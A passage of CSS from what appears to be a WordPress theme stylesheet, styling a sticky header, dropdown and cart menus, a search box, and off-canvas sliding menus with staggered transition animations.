  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}
.site-header-sticky.active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.site-header-sticky.header-full {
  padding: 0 30px;
}
.site-header-sticky.header-full .wrap {
  width: 100%;
  max-width: 100%;
}
.site-header-sticky.header-full .navigator .menu.menu-extras li.search-box .widget_search {
  left: -30px;
  right: -30px;
  width: auto;
}
.site-header-sticky.header-brand-left .header-brand {
  float: left;
}
.site-header-sticky.header-brand-center .header-brand {
  position: absolute;
  z-index: 3;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.site-header-sticky.header-brand-center .menu {
  max-width: 60%;
}
.site-header-sticky.header-brand-center .navigator .menu.menu-primary {
  position: relative;
  text-align: inherit;
  left: 0;
  float: left;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.site-header-sticky.header-brand-center .navigator .menu.menu-primary > li:first-child {
  margin-left: 0;
}
.site-header-sticky.header-brand-right .header-brand {
  float: right;
}
.site-header-sticky.header-brand-right .navigator .social-icons {
  float: left;
  margin-left: 0;
  margin-right: 20px;
}
.site-header-sticky.header-brand-right .navigator .social-icons a {
  margin-right: 5px;
  margin-left: 0;
}
.site-header-sticky.header-brand-right .navigator .menu.menu-extras {
  float: left;
}
.site-header-sticky.header-brand-right .navigator .off-canvas-toggle[data-target="off-canvas-right"] {
  margin-right: 30px;
}
.site-header-sticky.header-brand-right .off-canvas-toggle[data-target="off-canvas-right"] {
  float: left;
  margin-left: 0 !important;
}
.site-header-sticky.header-shadow {
  -webkit-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -moz-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -ms-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -o-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
}
.site-header-sticky.header-transparent {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 99;
}
.site-header-sticky .navigator:after {
  clear: both;
  content: "";
  display: table;
}
.site-header-sticky .navigator .menu {
  margin: 0;
  padding: 0;
}
.site-header-sticky .navigator .menu:after {
  clear: both;
  content: "";
  display: table;
}
.site-header-sticky .navigator .menu.menu-primary {
  position: absolute;
  left: 50%;
  text-align: center;
  width: 65%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.site-header-sticky .navigator .menu.menu-primary li i {
  margin-right: 8px;
}
.site-header-sticky .navigator .menu.menu-primary li i.icons {
  font-size: 18px;
}
.site-header-sticky .navigator .menu.menu-secondary {
  float: left;
  margin-left: 30px;
}
.site-header-sticky .navigator .menu.menu-secondary li i {
  margin-right: 8px;
}
.site-header-sticky .navigator .menu.menu-secondary li i.icons {
  font-size: 18px;
}
.site-header-sticky .navigator .menu.menu-extras {
  margin-left: 20px;
}
.site-header-sticky .navigator .menu.menu-extras li {
  margin: 0;
}
.site-header-sticky .navigator .menu > li:hover > a:after,
.site-header-sticky .navigator .menu > li.current-menu-item > a:after,
.site-header-sticky .navigator .menu > li.current_page_item > a:after,
.site-header-sticky .navigator .menu > li.current-menu-ancestor > a:after,
.site-header-sticky .navigator .menu > li.current-menu-parent > a:after {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.site-header-sticky .navigator .menu > li.menu-item-has-children > a:before {
  border-top: 4px solid;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  left: 50%;
  margin-left: -4px;
  bottom: 15px;
}
.site-header-sticky .navigator .menu > li.menu-item-has-children:hover > a:before {
  border-bottom: 10px solid #ffffff;
  border-top: 10px solid transparent;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  left: 50%;
  margin-left: -10px;
  bottom: 0;
}
.site-header-sticky .navigator .menu li {
  list-style: none;
  display: inline-block;
  margin: 0 20px;
  position: relative;
  z-index: 99;
}
.site-header-sticky .navigator .menu li:hover > .sub-menu {
  display: block\9;
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.site-header-sticky .navigator .menu li a {
  display: block;
}
.site-header-sticky .navigator .menu li a:after {
  position: absolute;
  z-index: -1;
  content: "";
  left: -8px;
  right: -8px;
  height: 5px;
  top: 0;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.site-header-sticky .navigator .menu li .sub-menu {
  text-align: left;
  position: absolute;
  min-width: 280px;
  left: -40px;
  top: 100%;
  z-index: 2;
  padding: 20px 0;
  display: none\9;
  visibility: hidden;
  background: #ffffff;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  -webkit-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -moz-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -ms-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -o-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
}
.site-header-sticky .navigator .menu li .sub-menu li {
  display: block;
  margin: 0;
}
.site-header-sticky .navigator .menu li .sub-menu li > a {
  padding: 5px 40px;
  color: inherit;
  position: relative;
}
.site-header-sticky .navigator .menu li .sub-menu li > a:before {
  width: 0;
  height: 1px;
  content: "";
  position: absolute;
  left: 40px;
  top: 50%;
}
.site-header-sticky .navigator .menu li .sub-menu li:hover > a {
  padding-left: 55px;
}
.site-header-sticky .navigator .menu li .sub-menu li:hover > a:before {
  width: 10px;
}
.site-header-sticky .navigator .menu li .sub-menu li .sub-menu {
  left: 100%;
  top: -20px;
}
.site-header-sticky .navigator .menu li .sub-menu li .sub-menu:after {
  top: 0;
}
.site-header-sticky .navigator .social-icons {
  float: right;
  margin-left: 20px;
}
.site-header-sticky .navigator .social-icons a {
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
}
.site-header-sticky .navigator .social-icons a:first-child {
  padding-left: 0;
}
.site-header-sticky .navigator .social-icons a:last-child {
  padding-right: 0;
}
.site-header-sticky .navigator .menu.menu-extras {
  float: right;
}
.site-header-sticky .navigator .menu.menu-extras li {
  padding: 0 10px;
}
.site-header-sticky .navigator .menu.menu-extras li > a:after {
  display: none;
}
.site-header-sticky .navigator .menu.menu-extras li i {
  font-size: 21px;
  display: inline-block;
}
.site-header-sticky .navigator .menu.menu-extras li i:before {
  vertical-align: middle;
}
.site-header-sticky .navigator .menu.menu-extras li .sub-menu {
  left: auto;
  right: -30px;
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart {
  position: relative;
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart:hover > a:before {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart:hover .sub-menu {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart > a {
  position: relative;
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart > a:before {
  border-bottom: 10px solid #ffffff;
  border-left: 10px solid transparent ;
  border-right: 10px solid transparent ;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  left: 50%;
  margin-left: -10px;
  bottom: 0;
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart > a .shopping-cart-items-count {
  position: absolute;
  color: #ffffff;
  width: 20px;
  height: 15px;
  text-align: center;
  line-height: 15px;
  top: 12px;
  right: -15px;
  letter-spacing: 0;
  font-size: 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart > a .shopping-cart-items-count.no-items:after {
  content: "0";
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart > a .shopping-cart-items-count:before {
  border-top: 5px solid ;
  border-left: 0 solid transparent;
  border-right: 5px solid transparent;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  left: 5px;
  bottom: -5px;
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart .sub-menu {
  position: absolute;
  background: #ffffff;
  right: 0;
  width: 334px;
  top: 100%;
  visibility: hidden;
  max-height: 80vh;
  overflow-y: auto;
  font-size: 1rem;
  padding: 30px;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
  -webkit-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -moz-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -ms-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  -o-box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
  box-shadow: 0 6px 48px 0 rgba(36, 50, 56, 0.1);
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart .sub-menu .cart_list {
  margin: 0;
  padding: 0;
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart .sub-menu .cart_list .empty {
  text-align: center;
  padding: 0;
  border: none;
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart .sub-menu .cart_list li {
  display: inline-block;
  width: 100%;
  padding: 15px 0;
  position: relative;
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart .sub-menu .cart_list li:first-child {
  padding-top: 0;
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart .sub-menu .cart_list li a {
  color: #333333;
  line-height: 1.3;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 5px;
  display: block;
  padding: 0;
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart .sub-menu .cart_list li a:before {
  display: none;
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart .sub-menu .cart_list li .quantity {
  color: #f76923;
  font-size: 14px;
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart .sub-menu .cart_list li .remove {
  color: #ffffff;
  line-height: 24px;
  position: absolute;
  z-index: 1;
}
.site-header-sticky .navigator .menu.menu-extras li.shopping-cart .sub-menu .buttons a {
  display: inline-block;
}
.site-header-sticky .navigator .menu.menu-extras li.search-box {
  position: static;
}
.site-header-sticky .navigator .menu.menu-extras li.search-box > a {
  position: relative;
  z-index: 1000;
}
.site-header-sticky .navigator .menu.menu-extras li.search-box > a:after,
.site-header-sticky .navigator .menu.menu-extras li.search-box > a:before {
  content: "";
  position: absolute;
  right: 0;
  left: auto;
  width: 24px;
  height: 3px;
  top: 50%;
  margin-top: -8px;
  border: 2px solid;
  border-top: 1px solid;
  display: block;
  -webkit-transform: translateY(6px) rotateZ(-45deg);
  -moz-transform: translateY(6px) rotateZ(-45deg);
  -ms-transform: translateY(6px) rotateZ(-45deg);
  -o-transform: translateY(6px) rotateZ(-45deg);
  transform: translateY(6px) rotateZ(-45deg);
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.site-header-sticky .navigator .menu.menu-extras li.search-box > a:before {
  margin-top: 0;
  top: auto;
  bottom: 50%;
  margin-bottom: -7px;
  -webkit-transform: translateY(-6px) rotateZ(45deg);
  -moz-transform: translateY(-6px) rotateZ(45deg);
  -ms-transform: translateY(-6px) rotateZ(45deg);
  -o-transform: translateY(-6px) rotateZ(45deg);
  transform: translateY(-6px) rotateZ(45deg);
}
.site-header-sticky .navigator .menu.menu-extras li.search-box .widget_search {
  position: absolute;
  z-index: 999;
  padding: 0;
  margin: 0;
  top: 0;
  bottom: 0;
  right: 0;
  visibility: hidden;
  width: 100%;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.site-header-sticky .navigator .menu.menu-extras li.search-box .widget_search:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.site-header-sticky .navigator .menu.menu-extras li.search-box .widget_search .search-form {
  display: inline-block;
  height: auto;
  vertical-align: middle;
  width: 100%;
}
.site-header-sticky .navigator .menu.menu-extras li.search-box .widget_search .search-form .search-field {
  font-size: 2em;
  background-color: transparent;
  border-color: transparent;
  padding: 0;
  margin: 0;
}
.site-header-sticky .navigator .menu.menu-extras li.search-box .widget_search .search-form .search-submit {
  display: none;
}
.site-header-sticky .navigator .menu.menu-extras li.search-box.active .widget_search {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.site-header-sticky .navigator .menu.menu-extras li.search-box.active > a:after,
.site-header-sticky .navigator .menu.menu-extras li.search-box.active > a:before {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.site-header-sticky .navigator .menu.menu-extras li.search-box.active > a i:before {
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.site-header-sticky.header-full .navigator .menu.menu-extras li.search-box .widget_search .search-form .search-field {
  padding: 0 30px;
}
.site {
  z-index: 2;
  position: relative;
  -webkit-overflow-scrolling: touch;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0.01, 0.2, 0.4);
  -moz-transition-timing-function: cubic-bezier(0.4, 0.01, 0.2, 0.4);
  transition-timing-function: cubic-bezier(0.4, 0.01, 0.2, 0.4);
}
.rev_slider_wrapper {
  left: 0 !important;
}
.admin-bar #off-canvas-left {
  top: 32px;
}
.admin-bar .sliding-menu {
  top: 32px;
}
.site-header.header-full .site-header-inner .off-canvas-toggle,
.site-header-sticky.header-full .site-header-inner .off-canvas-toggle {
  margin-left: 30px;
  margin-right: 30px;
}
.site-header .site-header-inner .off-canvas-toggle[data-target="off-canvas-right"],
.site-header-sticky .site-header-inner .off-canvas-toggle[data-target="off-canvas-right"] {
  margin-left: 50px;
  margin-right: 0;
}
.off-canvas-toggle {
  width: 24px;
  position: relative;
  float: right;
  display: inline-block;
}
.off-canvas-toggle:before {
  width: 24px;
  height: 2px;
  content: "";
  position: absolute;
  top: 50%;
  border: 1px solid;
  margin-top: -1px;
  left: 0;
}
.off-canvas-toggle span {
  display: inline-block;
}
.off-canvas-toggle span:after,
.off-canvas-toggle span:before {
  content: "";
  position: absolute;
  right: 50%;
  margin-right: -12px;
  width: 24px;
  height: 2px;
  top: 50%;
  margin-top: -10px;
  border: 1px solid;
}
.off-canvas-toggle span:before {
  top: auto;
  bottom: 50%;
  margin-bottom: -10px;
}
#off-canvas-left {
  position: fixed;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  width: 350px;
  visibility: hidden;
  -webkit-transition: visibility 0s 0.3s;
  -moz-transition: visibility 0s 0.3s;
  transition: visibility 0s 0.3s;
}
#off-canvas-left .off-canvas-wrap {
  height: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  /* Force Hardware Acceleration in WebKit */
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -ms-transform: translateX(50%);
  -o-transform: translateX(50%);
  transform: translateX(50%);
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0.01, 0.3, 0.3);
  -moz-transition-timing-function: cubic-bezier(0.4, 0.01, 0.3, 0.3);
  transition-timing-function: cubic-bezier(0.4, 0.01, 0.3, 0.3);
}
#off-canvas-left .off-canvas-wrap .widget .widget-title {
  color: inherit;
}
#off-canvas-left .off-canvas-wrap .widget:last-child {
  margin-bottom: 30px;
}
#off-canvas-left .off-canvas-toggle {
  display: none;
}
.sliding-menu {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  overflow-y: scroll;
}
.sliding-menu .off-canvas-toggle {
  position: fixed;
  z-index: 100;
  right: 50%;
  bottom: 50px;
  -webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -ms-transform: translateX(50%);
  -o-transform: translateX(50%);
  transform: translateX(50%);
}
.menu-sliding {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  left: 50px;
  right: 50px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.menu-sliding li {
  list-style: none;
  text-align: center;
  padding: 10px 0;
}
.menu-sliding li .sub-menu {
  margin: 0;
  padding: 0;
  visibility: hidden;
  height: 0;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.menu-sliding li:hover .sub-menu {
  height: 100%;
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.menu-sliding > li {
  visibility: hidden;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.menu-sliding > li:nth-child(n+1) {
  -webkit-transition-delay: 60ms;
  -moz-transition-delay: 60ms;
  -ms-transition-delay: 60ms;
  -o-transition-delay: 60ms;
  transition-delay: 60ms;
  -webkit-transition-duration: 250ms;
  -moz-transition-duration: 250ms;
  -ms-transition-duration: 250ms;
  -o-transition-duration: 250ms;
  transition-duration: 250ms;
}
.menu-sliding > li:nth-child(n+2) {
  -webkit-transition-delay: 120ms;
  -moz-transition-delay: 120ms;
  -ms-transition-delay: 120ms;
  -o-transition-delay: 120ms;
  transition-delay: 120ms;
  -webkit-transition-duration: 350ms;
  -moz-transition-duration: 350ms;
  -ms-transition-duration: 350ms;
  -o-transition-duration: 350ms;
  transition-duration: 350ms;
}
.menu-sliding > li:nth-child(n+3) {
  -webkit-transition-delay: 180ms;
  -moz-transition-delay: 180ms;
  -ms-transition-delay: 180ms;
  -o-transition-delay: 180ms;
  transition-delay: 180ms;
  -webkit-transition-duration: 450ms;
  -moz-transition-duration: 450ms;
  -ms-transition-duration: 450ms;
  -o-transition-duration: 450ms;
  transition-duration: 450ms;
}
.menu-sliding > li:nth-child(n+4) {
  -webkit-transition-delay: 240ms;
  -moz-transition-delay: 240ms;
  -ms-transition-delay: 240ms;
  -o-transition-delay: 240ms;
  transition-delay: 240ms;
  -webkit-transition-duration: 550ms;
  -moz-transition-duration: 550ms;
  -ms-transition-duration: 550ms;
  -o-transition-duration: 550ms;
  transition-duration: 550ms;
}
.menu-sliding > li:nth-child(n+5) {
  -webkit-transition-delay: 300ms;
  -moz-transition-delay: 300ms;
  -ms-transition-delay: 300ms;
  -o-transition-delay: 300ms;
  transition-delay: 300ms;
  -webkit-transition-duration: 650ms;
  -moz-transition-duration: 650ms;
  -ms-transition-duration: 650ms;
  -o-transition-duration: 650ms;
  transition-duration: 650ms;
}
.menu-sliding > li:nth-child(n+6) {
  -webkit-transition-delay: 360ms;
  -moz-transition-delay: 360ms;
  -ms-transition-delay: 360ms;
  -o-transition-delay: 360ms;
  transition-delay: 360ms;
  -webkit-transition-duration: 750ms;
  -moz-transition-duration: 750ms;
  -ms-transition-duration: 750ms;
  -o-transition-duration: 750ms;
  transition-duration: 750ms;
}
.menu-sliding > li:nth-child(n+7) {
  -webkit-transition-delay: 420ms;
  -moz-transition-delay: 420ms;
  -ms-transition-delay: 420ms;
  -o-transition-delay: 420ms;
  transition-delay: 420ms;
  -webkit-transition-duration: 850ms;
  -moz-transition-duration: 850ms;
  -ms-transition-duration: 850ms;
  -o-transition-duration: 850ms;
  transition-duration: 850ms;
}
.menu-sliding > li:nth-child(n+8) {
  -webkit-transition-delay: 480ms;
  -moz-transition-delay: 480ms;
  -ms-transition-delay: 480ms;
  -o-transition-delay: 480ms;
  transition-delay: 480ms;
  -webkit-transition-duration: 950ms;
  -moz-transition-duration: 950ms;
  -ms-transition-duration: 950ms;
  -o-transition-duration: 950ms;
  transition-duration: 950ms;
}
.menu-sliding > li:nth-child(n+9) {
  -webkit-transition-delay: 540ms;
  -moz-transition-delay: 540ms;
  -ms-transition-delay: 540ms;
  -o-transition-delay: 540ms;
  transition-delay: 540ms;
  -webkit-transition-duration: 1050ms;
  -moz-transition-duration: 1050ms;
  -ms-transition-duration: 1050ms;
  -o-transition-duration: 1050ms;
  transition-duration: 1050ms;
}
.sliding-overlay .sliding-menu {
  left: 0;
  visibility: hidden;
  z-index: 101;
  -webkit-opacity: 0;
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  filter: alpha(opacity=0);
}
.sliding-overlay .sliding-menu .off-canvas-toggle {
  right: 50%;
  bottom: 50px;
  -webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -ms-transform: translateX(50%);
  -o-transform: translateX(50%);
  transform: translateX(50%);
}
.sliding-overlay.off-canvas-right-active .sliding-menu {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.sliding-overlay.off-canvas-right-active .menu-sliding > li {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.sliding-overlay.off-canvas-right-active .menu-sliding > li:nth-child(n+1) {
  -webkit-transition-delay: 60ms;
  -moz-transition-delay: 60ms;
  -ms-transition-delay: 60ms;
  -o-transition-delay: 60ms;
  transition-delay: 60ms;
  -webkit-transition-duration: 250ms;
  -moz-transition-duration: 250ms;
  -ms-transition-duration: 250ms;
  -o-transition-duration: 250ms;
  transition-duration: 250ms;
}
.sliding-overlay.off-canvas-right-active .menu-sliding > li:nth-child(n+2) {
  -webkit-transition-delay: 120ms;
  -moz-transition-delay: 120ms;
  -ms-transition-delay: 120ms;
  -o-transition-delay: 120ms;
  transition-delay: 120ms;
  -webkit-transition-duration: 350ms;
  -moz-transition-duration: 350ms;
  -ms-transition-duration: 350ms;
  -o-transition-duration: 350ms;
  transition-duration: 350ms;
}
.sliding-overlay.off-canvas-right-active .menu-sliding > li:nth-child(n+3) {
  -webkit-transition-delay: 180ms;
  -moz-transition-delay: 180ms;
  -ms-transition-delay: 180ms;
  -o-transition-delay: 180ms;
  transition-delay: 180ms;
  -webkit-transition-duration: 450ms;
  -moz-transition-duration: 450ms;
  -ms-transition-duration: 450ms;
  -o-transition-duration: 450ms;
  transition-duration: 450ms;
}
.sliding-overlay.off-canvas-right-active .menu-sliding > li:nth-child(n+4) {
  -webkit-transition-delay: 240ms;
  -moz-transition-delay: 240ms;
  -ms-transition-delay: 240ms;
  -o-transition-delay: 240ms;
  transition-delay: 240ms;
  -webkit-transition-duration: 550ms;
  -moz-transition-duration: 550ms;
  -ms-transition-duration: 550ms;
  -o-transition-duration: 550ms;
  transition-duration: 550ms;
}
.sliding-overlay.off-canvas-right-active .menu-sliding > li:nth-child(n+5) {
  -webkit-transition-delay: 300ms;
  -moz-transition-delay: 300ms;
  -ms-transition-delay: 300ms;
  -o-transition-delay: 300ms;
  transition-delay: 300ms;
  -webkit-transition-duration: 650ms;
  -moz-transition-duration: 650ms;
  -ms-transition-duration: 650ms;
  -o-transition-duration: 650ms;
  transition-duration: 650ms;
}
.sliding-overlay.off-canvas-right-active .menu-sliding > li:nth-child(n+6) {
  -webkit-transition-delay: 360ms;
  -moz-transition-delay: 360ms;
  -ms-transition-delay: 360ms;
  -o-transition-delay: 360ms;
  transition-delay: 360ms;
  -webkit-transition-duration: 750ms;
  -moz-transition-duration: 750ms;
  -ms-transition-duration: 750ms;
  -o-transition-duration: 750ms;
  transition-duration: 750ms;
}
.sliding-overlay.off-canvas-right-active .menu-sliding > li:nth-child(n+7) {
  -webkit-transition-delay: 420ms;
  -moz-transition-delay: 420ms;
  -ms-transition-delay: 420ms;
  -o-transition-delay: 420ms;
  transition-delay: 420ms;
  -webkit-transition-duration: 850ms;
  -moz-transition-duration: 850ms;
  -ms-transition-duration: 850ms;
  -o-transition-duration: 850ms;
  transition-duration: 850ms;
}
.sliding-overlay.off-canvas-right-active .menu-sliding > li:nth-child(n+8) {
  -webkit-transition-delay: 480ms;
  -moz-transition-delay: 480ms;
  -ms-transition-delay: 480ms;
  -o-transition-delay: 480ms;
  transition-delay: 480ms;
  -webkit-transition-duration: 950ms;
  -moz-transition-duration: 950ms;
  -ms-transition-duration: 950ms;
  -o-transition-duration: 950ms;
  transition-duration: 950ms;
}
.sliding-overlay.off-canvas-right-active .menu-sliding > li:nth-child(n+9) {
  -webkit-transition-delay: 540ms;
  -moz-transition-delay: 540ms;
  -ms-transition-delay: 540ms;
  -o-transition-delay: 540ms;
  transition-delay: 540ms;
  -webkit-transition-duration: 1050ms;
  -moz-transition-duration: 1050ms;
  -ms-transition-duration: 1050ms;
  -o-transition-duration: 1050ms;
  transition-duration: 1050ms;
}
.sliding-slide .sliding-menu {
  width: 350px;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.sliding-slide.off-canvas-right-active .site {
  cursor: e-resize;
  -webkit-transform: translateX(-350px);
  -moz-transform: translateX(-350px);
  -ms-transform: translateX(-350px);
  -o-transform: translateX(-350px);
  transform: translateX(-350px);
}
.sliding-slide.off-canvas-right-active .sliding-menu {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.sliding-slide.off-canvas-right-active .menu-sliding > li {
  visibility: visible;
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter: alpha(opacity=100);
}
.sliding-slide.off-canvas-right-active .menu-sliding > li:nth-child(n+1) {
  -webkit-transition-delay: 60ms;
  -moz-transition-delay: 60ms;
  -ms-transition-delay: 60ms;
  -o-transition-delay: 60ms;
  transition-delay: 60ms;
  -webkit-transition-duration: 250ms;
  -moz-transition-duration: 250ms;
  -ms-transition-duration: 250ms;
  -o-transition-duration: 250ms;
  transition-duration: 250ms;
}
.sliding-slide.off-canvas-right-active .menu-sliding > li:nth-child(n+2) {
  -webkit-transition-delay: 120ms;
  -moz-transition-delay: 120ms;
  -ms-transition-delay: 120ms;
  -o-transition-delay: 120ms;
  transition-delay: 120ms;
